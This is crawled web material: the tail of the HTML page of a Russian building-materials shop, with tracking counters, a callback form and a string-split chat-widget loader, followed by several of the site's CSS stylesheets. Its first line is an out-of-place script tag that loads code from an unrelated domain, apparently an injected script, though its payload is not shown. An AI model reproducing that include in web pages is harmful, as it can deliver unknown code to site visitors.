<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>


<style>
.fixedMenu {
    /*background: url(/template/default/img/bg2019-1.png) #fff no-repeat center top;
    padding-top: 20px;*/
}
.fixedMenu .subMenu {
    top: 50px;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/ui.slider.css
body_size: 1406
content:
/* Slider
----------------------------------*/
.rangeSliderWrap {background: url("img/h6-1.gif") repeat-x left top; height:14px;}

.ui-slider { position: relative; text-align: left; margin:auto; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 14px; height: 14px; border-radius:7px; background:#2653a0; margin:-2px 0 0; cursor: pointer; padding:0; }
.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background:url(img/h6-2.gif) repeat-x left top;}

.ui-slider-horizontal { height: 17px; }
.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

#priceFrom1, #priceTo1 {border:1px solid #d3d3d3; border-radius:2px; text-align:center; width:74px; height:21px; line-height:1; font:14px 'Ubuntu'; color:#7b7b7b}
.pricing {color:#7b7b7b; margin:0 0 30px}
	#priceFrom1 {margin:0 11px}
	#priceTo1 {margin:0 0 0 11px}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/reset.css
body_size: 186
content:
* {margin:0; padding:0;}
img, fieldset {border:0;}
*:focus {outline: none;}
a, a:visited {text-decoration:underline; color:#06c;}

table {border-collapse:collapse;}
ul {list-style:none;}

--- FILE ---
content_type: text/css
request_url: https://clients.streamwood.ru/StreamWood/sw.css
body_size: 27863
content:
@font-face{font-family:"PT Sans";src:url(https://clients.streamwood.ru/css/ptsans/PTSansRegular.eot);src:url(https://clients.streamwood.ru/css/ptsans/PTSansRegular.eot?#iefix) format("embedded-opentype"),url(https://clients.streamwood.ru/css/ptsans/PTSansRegular.woff) format("woff"),url(https://clients.streamwood.ru/css/ptsans/PTSansRegular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:"PT Sans";src:url(https://clients.streamwood.ru/css/ptsans/PTSansBold.eot);src:url(https://clients.streamwood.ru/css/ptsans/PTSansBold.eot?#iefix) format("embedded-opentype"),url(https://clients.streamwood.ru/css/ptsans/PTSansBold.woff) format("woff"),url(https://clients.streamwood.ru/css/ptsans/PTSansBold.ttf) format("truetype");font-style:normal;font-weight:700}.stream-wood-btn,.stream-wood-btn:hover,a.stream-wood-btn,a.stream-wood-btn:hover{bottom:0;color:#fff;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:13px;font-weight:400;height:33px;left:auto;letter-spacing:1px;line-height:15px;margin:0 10px 0 0;padding:4px 0 3px 0;position:fixed;right:0;top:auto;text-align:center;text-decoration:none;width:auto;z-index:100000000;background-color:#00c1f2;*background-color:#00aeef;background-image:-webkit-gradient(linear,0 0,0 100%,from(#00c3f4),to(#00aeef));background-image:-webkit-linear-gradient(top,#00c3f4,#00aeef);background-image:-o-linear-gradient(top,#00c3f4,#00aeef);background-image:linear-gradient(to bottom,#00c3f4,#00aeef);background-image:-moz-linear-gradient(top,#00c3f4,#00aeef);background-repeat:repeat-x;border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#00aeef #00aeef #bfbfbf;border-bottom-color:#a2a2a2;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;box-shadow:0 0 8px 1px rgba(0,0,0,.35);-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,.35);-moz-box-shadow:0 0 8px 1px rgba(0,0,0,.35);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;text-indent:0;transition:none!important;-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important}.stream-wood-btn .sw-status::after,.stream-wood-btn .sw-status::before,.stream-wood-btn::after,.stream-wood-btn::before,.stream-wood-recall-copyright a::after,.stream-wood-recall-copyright a::before,.stream-wood-recall-copyright::after,.stream-wood-recall-copyright::before{display:none}.stream-wood-btn span,.stream-wood-btn:hover span{background:0 0;border:none;color:#e1e1e1;display:inline;float:none;font-size:13px;font-weight:400;letter-spacing:0;line-height:17px;margin:0;padding:0;position:static}.stream-wood-btn span.sw-title,.stream-wood-btn:hover span.sw-title{border-bottom:none;color:#fff;display:inline;font-size:16px;font-weight:700;height:auto;line-height:15px!important;margin-left:15px;margin-right:15px;text-transform:none;text-shadow:rgba(14,30,56,.75) 1px 1px 0;filter:progid:DXImageTransform.Microsoft.Shadow(direction=120, strength=2, color=#0e1e38)}.stream-wood-btn span.sw-status,.stream-wood-btn:hover span.sw-status{margin-left:15px;margin-right:15px}.stream-wood-btn span.only-title,.stream-wood-btn:hover span.only-title{position:relative;top:9px}.stream-wood-btn span.only-title-ie,.stream-wood-btn:hover span.only-title-ie{position:relative;right:7px}.stream-wood-btn.sw-btn-online,.stream-wood-btn.sw-btn-online:hover{color:#e1e1e1;background-color:#00c1f2;*background-color:#00aeef;background-image:-webkit-gradient(linear,0 0,0 100%,from(#00c3f4),to(#00aeef));background-image:-webkit-linear-gradient(top,#00c3f4,#00aeef);background-image:-o-linear-gradient(top,#00c3f4,#00aeef);background-image:linear-gradient(to bottom,#00c3f4,#00aeef);background-image:-moz-linear-gradient(top,#00c3f4,#00aeef);background-repeat:repeat-x;border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#00aeef #00aeef #bfbfbf;border-bottom-color:#a2a2a2;height:33px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;text-decoration:none}.stream-wood-btn.sw-btn-only-title,.stream-wood-btn.sw-btn-only-title:hover{height:27px;padding-top:10px}.stream-wood-btn.stream-wood-btn-g,.stream-wood-btn.stream-wood-btn-g:hover,a.stream-wood-btn.stream-wood-btn-g,a.stream-wood-btn.stream-wood-btn-g:hover{bottom:0;color:#898989;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:13px;font-weight:400;height:33px;left:auto;letter-spacing:1px;line-height:15px;margin:0 10px 0 0;padding:4px 0 3px 0;position:fixed;right:0;top:auto;text-align:center;text-decoration:none;width:auto;z-index:100000000;background-color:#e9e9e9;*background-color:#d9d9d9;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ededed),to(#d9d9d9));background-image:-webkit-linear-gradient(top,#ededed,#d9d9d9);background-image:-o-linear-gradient(top,#ededed,#d9d9d9);background-image:linear-gradient(to bottom,#ededed,#d9d9d9);background-image:-moz-linear-gradient(top,#ededed,#d9d9d9);background-repeat:repeat-x;border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#d9d9d9 #d9d9d9 #bfbfbf;border-bottom-color:#a2a2a2;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.stream-wood-btn.stream-wood-btn-g span,.stream-wood-btn.stream-wood-btn-g:hover span{background:0 0;border:none;color:#898989;display:inline;float:none;font-size:13px;font-weight:400;letter-spacing:0;line-height:17px;margin:0;padding:0}.stream-wood-btn.stream-wood-btn-g span.sw-title,.stream-wood-btn.stream-wood-btn-g:hover span.sw-title{color:#363636;font-size:16px;font-weight:700;height:auto;line-height:15px;margin-left:15px;margin-right:15px;text-transform:none;text-shadow:rgba(255,255,255,.75) 1px 1px 0;filter:progid:DXImageTransform.Microsoft.Shadow(direction=120, strength=2, color=#fff)}.stream-wood-btn.sw-btn-online span.sw-title,.stream-wood-btn.sw-btn-online:hover span.sw-title,a.stream-wood-btn.sw-btn-online span,a.stream-wood-btn.sw-btn-online:hover span{color:#fff}.stream-wood-btn.sw-btn-online span,.stream-wood-btn.sw-btn-online:hover span,a.stream-wood-btn.sw-btn-online span,a.stream-wood-btn.sw-btn-online:hover span{color:#e1e1e1}.stream-wood-btn.sw-btn-small,.stream-wood-btn.sw-btn-small:hover,a.stream-wood-btn.sw-btn-small,a.stream-wood-btn.sw-btn-small:hover{font-size:10px;font-weight:700;height:28px;line-height:12px;padding:2px 0 0 0;width:auto}.stream-wood-btn.sw-btn-small span,.stream-wood-btn.sw-btn-small:hover span,a.stream-wood-btn.sw-btn-small span,a.stream-wood-btn.sw-btn-small:hover span{line-height:12px}.stream-wood-btn.sw-btn-small span.sw-title,.stream-wood-btn.sw-btn-small:hover span.sw-title,a.stream-wood-btn.sw-btn-small span.sw-title,a.stream-wood-btn.sw-btn-small:hover span.sw-title{font-size:12px}.stream-wood-btn.sw-btn-position-top,.stream-wood-btn.sw-btn-position-top:hover,a.stream-wood-btn.sw-btn-position-top,a.stream-wood-btn.sw-btn-position-top:hover{bottom:auto;margin:0 10px 0 0;top:0;min-width:220px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.stream-wood-btn.sw-btn-position-top-ie,.stream-wood-btn.sw-btn-position-top-ie:hover,a.stream-wood-btn.sw-btn-position-top-ie,a.stream-wood-btn.sw-btn-position-top-ie:hover{bottom:auto;margin:0 10px 0 0;top:0;min-width:220px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.stream-wood-btn.sw-btn-position-bottom,.stream-wood-btn.sw-btn-position-bottom:hover,a.stream-wood-btn.sw-btn-position-bottom,a.stream-wood-btn.sw-btn-position-bottom:hover{bottom:0;left:auto;margin:0 10px 0 0;right:0;text-decoration:none;top:auto;min-width:220px}.stream-wood-btn.sw-btn-position-bottom-ie,.stream-wood-btn.sw-btn-position-bottom-ie:hover,a.stream-wood-btn.sw-btn-position-bottom-ie,a.stream-wood-btn.sw-btn-position-bottom-ie:hover{bottom:0;left:auto;margin:0 10px 0 0;right:0;top:auto;min-width:220px}.stream-wood-btn.sw-btn-position-left,.stream-wood-btn.sw-btn-position-left:hover,a.stream-wood-btn.sw-btn-position-left,a.stream-wood-btn.sw-btn-position-left:hover{bottom:auto;left:0;right:auto;top:30%;-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);transform-origin:0 100%;margin:0;min-width:220px}.stream-wood-btn.sw-btn-position-left-ie,.stream-wood-btn.sw-btn-position-left-ie:hover,a.stream-wood-btn.sw-btn-position-left-ie,a.stream-wood-btn.sw-btn-position-left-ie:hover{bottom:auto;right:auto;top:30%;left:0;margin:0;width:37px;min-height:220px;height:auto;writing-mode:bt-rl}.stream-wood-btn.sw-btn-position-right,.stream-wood-btn.sw-btn-position-right:hover,a.stream-wood-btn.sw-btn-position-right,a.stream-wood-btn.sw-btn-position-right:hover{bottom:auto;left:auto;right:0;top:30%;-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transform-origin:100% 100% 0;margin:0;min-width:220px}.stream-wood-btn.sw-btn-position-right-ie,.stream-wood-btn.sw-btn-position-right-ie:hover,a.stream-wood-btn.sw-btn-position-right-ie,a.stream-wood-btn.sw-btn-position-right-ie:hover{writing-mode:tb-rl;right:0;bottom:auto;left:auto;margin:0;top:30%;width:37px;min-height:220px;height:auto}.stream-wood-btn.sw-btn-small.sw-btn-position-top,.stream-wood-btn.sw-btn-small.sw-btn-position-top:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-top,a.stream-wood-btn.sw-btn-small.sw-btn-position-top:hover{bottom:auto;margin:0 10px 0 0;top:0;min-width:140px}.stream-wood-btn.sw-btn-small.sw-btn-position-top-ie,.stream-wood-btn.sw-btn-small.sw-btn-position-top-ie:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-top-ie,a.stream-wood-btn.sw-btn-small.sw-btn-position-top-ie:hover{bottom:auto;margin:0 10px 0 0;top:0;min-width:140px}.stream-wood-btn.sw-btn-small.sw-btn-position-bottom,.stream-wood-btn.sw-btn-small.sw-btn-position-bottom:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-bottom,a.stream-wood-btn.sw-btn-small.sw-btn-position-bottom:hover{bottom:0;left:auto;margin:0 10px 0 0;right:0;top:auto;min-width:140px}.stream-wood-btn.sw-btn-small.sw-btn-position-bottom-ie,.stream-wood-btn.sw-btn-small.sw-btn-position-bottom-ie:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-bottom-ie,a.stream-wood-btn.sw-btn-small.sw-btn-position-bottom-ie:hover{bottom:0;left:auto;margin:0 10px 0 0;right:0;top:auto;min-width:140px}.stream-wood-btn.sw-btn-small.sw-btn-position-left,.stream-wood-btn.sw-btn-small.sw-btn-position-left:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-left,a.stream-wood-btn.sw-btn-small.sw-btn-position-left:hover{left:0;margin:0;min-width:140px}.stream-wood-btn.sw-btn-small.sw-btn-position-right,.stream-wood-btn.sw-btn-small.sw-btn-position-right:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-right,a.stream-wood-btn.sw-btn-small.sw-btn-position-right:hover{right:0;margin:0;min-width:140px}.stream-wood-btn.sw-btn-small.sw-btn-position-left-ie,.stream-wood-btn.sw-btn-small.sw-btn-position-left-ie:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-left-ie,a.stream-wood-btn.sw-btn-small.sw-btn-position-left-ie:hover{left:0;min-height:140px;height:auto;margin:0;width:29px}.stream-wood-btn.sw-btn-small.sw-btn-position-right-ie,.stream-wood-btn.sw-btn-small.sw-btn-position-right-ie:hover,a.stream-wood-btn.sw-btn-small.sw-btn-position-right-ie,a.stream-wood-btn.sw-btn-small.sw-btn-position-right-ie:hover{right:0;min-height:140px;height:auto;margin:0;width:29px}.stream-wood-btn.stream-wood-btn-g.sw-btn-image,.stream-wood-btn.stream-wood-btn-g.sw-btn-image:hover,.stream-wood-btn.sw-btn-image,.stream-wood-btn.sw-btn-image:hover{text-align:left}.stream-wood-btn.sw-btn-image img{display:block;left:7px;position:absolute;top:-12px;padding:0}.stream-wood-btn.sw-btn-image div.logo-img{background-color:#fff;border:3px solid #bb361b;box-shadow:0 0 8px 1px rgba(0,0,0,.2);box-sizing:inherit;display:block;height:35px;left:13px;margin-top:0;-webkit-border-radius:28px!important;-moz-border-radius:28px!important;border-radius:28px!important;position:absolute;top:-8px;width:35px}.stream-wood-btn.sw-btn-image div.logo-img .logo-btn-img{-webkit-border-radius:28px!important;-moz-border-radius:28px!important;border-radius:15px!important;left:1px;height:33px;margin:0;top:1px;width:33px;border:0 none;transform-origin:center;min-width:auto;max-width:none;min-height:auto;max-height:none}.stream-wood-btn.sw-btn-image img.sw-btn-img{left:15px;top:-4px}.stream-wood-btn.stream-wood-btn-g.sw-btn-image span,.stream-wood-btn.stream-wood-btn-g.sw-btn-image:hover span,.stream-wood-btn.sw-btn-image span,.stream-wood-btn.sw-btn-image:hover span{margin-left:64px}.stream-wood-btn.sw-btn-image.sw-btn-position-left img,.stream-wood-btn.sw-btn-image.sw-btn-position-left:hover img,a.stream-wood-btn.sw-btn-image.sw-btn-position-left img,a.stream-wood-btn.sw-btn-image.sw-btn-position-left:hover img{-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.stream-wood-btn.sw-no-border-radius,.stream-wood-btn.sw-no-border-radius:hover,a.stream-wood-btn.sw-no-border-radius,a.stream-wood-btn.sw-no-border-radius:hover{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.stream-wood-button,.stream-wood-button:hover,.stream-wood-button:visited,a.stream-wood-button,a.stream-wood-button:hover,a.stream-wood-button:visited{color:#898989;display:inline-block;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:13px;height:65px;margin:0 0 10px 0;padding:13px 0 2px 76px;position:relative;text-align:left;text-decoration:none;width:144px;z-index:100000000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#e1e1e1}.stream-wood-button.sw-button-mini,.stream-wood-button.sw-button-mini:hover,.stream-wood-button.sw-button-small,.stream-wood-button.sw-button-small:hover{background-color:#e9e9e9;*background-color:#d9d9d9;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ededed),to(#d9d9d9));background-image:-webkit-linear-gradient(top,#ededed,#d9d9d9);background-image:-o-linear-gradient(top,#ededed,#d9d9d9);background-image:linear-gradient(to bottom,#ededed,#d9d9d9);background-image:-moz-linear-gradient(top,#ededed,#d9d9d9);background-repeat:repeat-x;border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#d9d9d9 #d9d9d9 #bfbfbf;border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.stream-wood-button.sw-button-mini.sw-button-online,.stream-wood-button.sw-button-mini.sw-button-online:hover,.stream-wood-button.sw-button-online,.stream-wood-button.sw-button-online:hover,.stream-wood-button.sw-button-small.sw-button-online,.stream-wood-button.sw-button-small.sw-button-online:hover{color:#e1e1e1;background-color:#00c1f2;*background-color:#00aeef;background-image:-webkit-gradient(linear,0 0,0 100%,from(#00c3f4),to(#00aeef));background-image:-webkit-linear-gradient(top,#00c3f4,#00aeef);background-image:-o-linear-gradient(top,#00c3f4,#00aeef);background-image:linear-gradient(to bottom,#00c3f4,#00aeef);background-image:-moz-linear-gradient(top,#00c3f4,#00aeef);background-repeat:repeat-x;border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#00aeef #00aeef #bfbfbf;border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.stream-wood-button img,.stream-wood-button span.operator-name,.stream-wood-button span.operator-status{display:inline}.stream-wood-button img{left:7px;position:absolute;top:7px}.stream-wood-button span.sw-status,.stream-wood-button span.sw-title{display:none}.stream-wood-button.sw-button-mini img,.stream-wood-button.sw-button-mini span.operator-name,.stream-wood-button.sw-button-mini span.operator-status,.stream-wood-button.sw-button-small img,.stream-wood-button.sw-button-small span.operator-name,.stream-wood-button.sw-button-small span.operator-status{display:none}.stream-wood-button.sw-button-mini span.sw-status,.stream-wood-button.sw-button-mini span.sw-title,.stream-wood-button.sw-button-small span.sw-status,.stream-wood-button.sw-button-small span.sw-title{display:inline}.stream-wood-button.sw-button-mini span.sw-title,.stream-wood-button.sw-button-mini span.sw-title:hover,.stream-wood-button.sw-button-small,.stream-wood-button.sw-button-small:hover{height:auto;padding:2px 0;text-align:center;width:220px}.stream-wood-button.sw-button-small,.stream-wood-button.sw-button-small:hover{height:33px;line-height:15px;padding:3px 0 4px 0}.stream-wood-button span.operator-status{color:#898989}.stream-wood-button.sw-button-online{background-color:#00aeef}.stream-wood-button.sw-button-online span.operator-name{color:#fff}.stream-wood-button.sw-button-online span.operator-status{color:#d7d7d7}.stream-wood-button.sw-button-online span.sw-title{color:#fff;font-size:16px;letter-spacing:0}.stream-wood-button.sw-button-online span.sw-status{color:#e1e1e1}.stream-wood-button span.operator-name{color:#363636;font-size:14px;letter-spacing:0;margin:0;padding:0}.stream-wood-button.sw-button-mini,.stream-wood-button.sw-button-mini:hover{font-size:10px;font-weight:700;height:28px;line-height:12px;padding:2px 0 0 0;width:140px}.stream-wood-button.sw-button-small span{line-height:17px}.stream-wood-button.sw-button-small 